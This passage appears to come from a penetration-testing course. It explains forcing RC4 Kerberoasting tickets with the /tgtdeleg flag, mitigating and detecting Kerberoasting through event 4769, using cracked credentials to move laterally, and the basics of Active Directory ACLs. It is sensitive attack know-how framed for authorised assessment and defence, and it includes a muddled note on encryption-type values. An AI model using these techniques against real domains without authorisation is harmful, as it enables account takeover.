
In the above image, we can see that when supplying the /tgtdeleg flag, the tool requested an RC4 ticket even though the supported encryption types are listed as AES 128/256. This simple example shows the importance of detailed enumeration and digging deeper when performing attacks such as Kerberoasting. Here we could downgrade from AES to RC4 and cut cracking time down by over 4 minutes and 30 seconds. In a real-world engagement where we have a strong GPU password cracking rig at our disposal, this type of downgrade could result in a hash cracking in a few hours instead of a few days and could make and break our assessment.
[!NOTE]
This does not work against a Windows Server 2019 Domain Controller, regardless of the domain functional level. It will always return a service ticket encrypted with the highest level of encryption supported by the target account. This being said, if we find ourselves in a domain with Domain Controllers running on Server 2016 or earlier (which is quite common), enabling AES will not partially mitigate Kerberoasting by only returning AES encrypted tickets, which are much more difficult to crack, but rather will allow an attacker to request an RC4 encrypted service ticket. In Windows Server 2019 DCs, enabling AES encryption on an SPN account will result in us receiving an AES-256 (type 18) service ticket, which is substantially more difficult (but not impossible) to crack, especially if a relatively weak dictionary password is in use.
It is possible to edit the encryption types used by Kerberos. This can be done by opening Group Policy, editing the Default Domain Policy, and choosing: Computer Configuration > Policies > Windows Settings > Security Settings > Local Policies > Security Options, then double-clicking on Network security: Configure encryption types allowed for Kerberos and selecting the desired encryption type allowed for Kerberos. Removing all other encryption types except for RC4_HMAC_MD5 would allow for the above downgrade example to occur in 2019. Removing support for AES would introduce a security flaw into AD and should likely never be done. Furthermore, removing support for RC4 regardless of the Domain Controller Windows Server version or domain functional level could have operational impacts and should be thoroughly tested before implementation.

Mitigation & Detection
An important mitigation for non-managed service accounts is to set a long and complex password or passphrase that does not appear in any word list and would take far too long to crack. However, it is recommended to use Managed Service Accounts (MSA), and Group Managed Service Accounts (gMSA), which use very complex passwords, and automatically rotate on a set interval (like machine accounts) or accounts set up with LAPS.
Kerberoasting requests Kerberos TGS tickets with RC4 encryption, which should not be the majority of Kerberos activity within a domain. When Kerberoasting is occurring in the environment, we will see an abnormal number of TGS-REQ and TGS-REP requests and responses, signaling the use of automated Kerberoasting tools. Domain controllers can be configured to log Kerberos TGS ticket requests by selecting Audit Kerberos Service Ticket Operations within Group Policy.

Doing so will generate two separate event IDs: 4769: A Kerberos service ticket was requested, and 4770: A Kerberos service ticket was renewed. 10-20 Kerberos TGS requests for a given account can be considered normal in a given environment. A large amount of 4769 event IDs from one account within a short period may indicate an attack.
Below we can see an example of a Kerberoasting attack being logged. We see many event ID 4769 being logged in succession, which appears to be anomalous behavior. Clicking into one, we can see that a Kerberos service ticket was requested by the htb-student user (attacker) for the sqldev account (target). We can also see that the ticket encryption type is 0x17, which is the hex value for 23 (DES_CBC_CRC, DES_CBC_MD5, RC4, AES 256), meaning that the requested ticket was RC4, so if the password was weak, there is a good chance that the attacker would be able to crack it and gain control of the sqldev account.

Some other remediation steps include restricting the use of the RC4 algorithm, particularly for Kerberos requests by service accounts. This must be tested to make sure nothing breaks within the environment. Furthermore, Domain Admins and other highly privileged accounts should not be used as SPN accounts (if SPN accounts must exist in the environment).
This excellent post by Sean Metcalf highlights some mitigation and detection strategies for Kerberoasting.
Continuing Onwards
Now that we have a set of (hopefully privileged) credentials, we can move on to see where we can use the credentials. We may be able to:
- Access a host via RDP or WinRM as a local user or a local admin
- Authenticate to a remote host as an admin using a tool such as PsExec
- Gain access to a sensitive file share
- Gain MSSQL access to a host as a DBA user, which can then be leveraged to escalate privileges
Regardless of our access, we will also want to dig deeper into the domain for other flaws and misconfigurations that can help us expand our access and add to our report to provide more value to our clients.
Access Control List (ACL) Abuse Primer
For security reasons, not all users and computers in an AD environment can access all objects and files. These types of permissions are controlled through Access Control Lists (ACLs). Posing a serious threat to the security posture of the domain, a slight misconfiguration to an ACL can leak permissions to other objects that do not need it.
Access Control List (ACL) Overview
In their simplest form, ACLs are lists that define (a) who has access to which asset/resource and (b) the level of access they are provisioned. The settings themselves in an ACL are called Access Control Entries (ACEs). Each ACE maps back to a user, group, or process (also known as security principals) and defines the rights granted to that principal. Every object has an ACL, but can have multiple ACEs because multiple security principals can access objects in AD. ACLs can also be used for auditing access within AD.
There are two types of ACLs:
-
Discretionary Access Control List (DACL) - defines which security principals are granted or denied access to an object. DACLs are made up of ACEs that either allow or deny access. When someone attempts to access an object, the system will check the DACL for the level of access that is permitted. If a DACL does not exist for an object, all who attempt to access the object are granted full rights. If a DACL exists, but does not have any ACE entries specifying specific security settings, the system will deny access to all users, groups, or processes attempting to access it.
-
System Access Control Lists (SACL) - allow administrators to log access attempts made to secured objects.
We see the ACL for the user account forend in the image below. Each item under Permission entries makes up the DACL for the user account, while the individual entries (such as Full Control or Change Password) are ACE entries showing rights granted over this user object to various users and groups.
Viewing forend's ACL

The SACLs can be seen within the Auditing tab.
Viewing the SACLs through the Auditing Tab

Access Control Entries (ACEs)
As stated previously, Access Control Lists (ACLs) contain ACE entries that name a user or group and the level of access they have over a given securable object. There are three main types of ACEs that can be applied to all securable objects in AD:
| ACE | Description |
|---|---|
| Access denied ACE | Used within a DACL to show that a user or group is explicitly denied access to an object |
| Access allowed ACE | Used within a DACL to show that a user or group is explicitly granted access to an object |
| System audit ACE | Used within a SACL to generate audit logs when a user or group attempts to access an object. It records whether access was granted or not and what type of access occurred |
Each ACE is made up of the following four components:
- The security identifier (SID) of the user/group that has access to the object (or principal name graphically)
- A flag denoting the type of ACE (access denied, allowed, or system audit ACE)
- A set of flags that specify whether or not child containers/objects can inherit the given ACE entry from the primary or parent object
- An access mask which is a 32-bit value that defines the rights granted to an object
Viewing Permissions through Active Directory Users & Computers
